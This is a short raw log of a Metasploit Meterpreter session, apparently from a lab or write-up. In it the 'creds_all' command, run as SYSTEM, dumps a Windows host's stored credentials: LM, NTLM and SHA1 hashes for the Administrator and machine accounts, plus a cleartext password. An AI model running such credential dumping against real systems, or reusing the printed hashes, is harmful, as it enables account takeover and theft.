 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator DANIE-008BE9FB8 b267df22cb945e3eaad3b435b51404ee f99c08f99ebc65182e969e9021e827f3 6d42da27bb58c87429c0c783f2fca7cdbca494ee
DANIE-008BE9FB8$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest credentials
===================
Username Domain Password
-------- ------ --------
Administrator DANIE-008BE9FB8 Pass
DANIE-008BE9FB8$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator DANIE-008BE9FB8 Pass
DANIE-008BE9FB8$ WORKGROUP (null)
danie-008be9fb8$ WORKGROUP (null)